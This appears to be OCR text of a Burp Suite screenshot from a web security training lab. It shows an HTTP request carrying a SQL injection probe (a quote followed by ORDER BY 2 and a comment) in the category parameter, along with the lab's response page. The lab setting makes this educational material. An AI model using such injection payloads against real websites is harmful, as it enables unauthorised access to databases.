 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+ORDER+BY+2+-- HTTP/2
2 Host:
0a4b00bc0343d5fe80d3fd6e007400a0.web-security-academ
y.net
3 Cookie: session=AAulZqiOyKMwgElpVzvvMGaRBFsQ2Pgz
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4b00bc0343d5fe80d3fd6e007400a0.web-securit
y-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search...
0 matches
Response
Pretty Raw Hex Render
\n
databases
Back to lab home
Home | My account
Back to lab description
WE LIKE TO
SHOP
Gifts' ORDER BY 2 --
Refine your search:
All Accessories Food & Drink Gifts
Lifestyle Tech gifts